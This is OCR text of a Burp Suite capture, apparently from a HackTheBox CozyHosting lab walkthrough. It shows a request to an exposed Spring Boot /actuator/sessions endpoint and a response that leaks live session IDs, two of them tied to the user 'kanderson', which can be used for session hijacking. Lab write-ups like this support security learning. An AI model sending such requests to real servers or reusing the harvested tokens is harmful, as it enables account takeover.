 Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=A222B49B985D283DA2CB431AF687F7D2
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Sep 2023 09:56:44 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 245
13
14 {
"DC60B97CC7962720A1622E564BA5071C":"UNAUTHORIZED",
"85B00B7996741E30B1E940D12B88A1B5":"kanderson",
"0CF2CA40ABEAC93BAEA61C4572784E35":"UNAUTHORIZED",
"CA981530306EA6F56AE30424CEC85CF9":"kanderson",
"F6E061A2F478D8634000725A89D49FDD":"UNAUTHORIZED"
}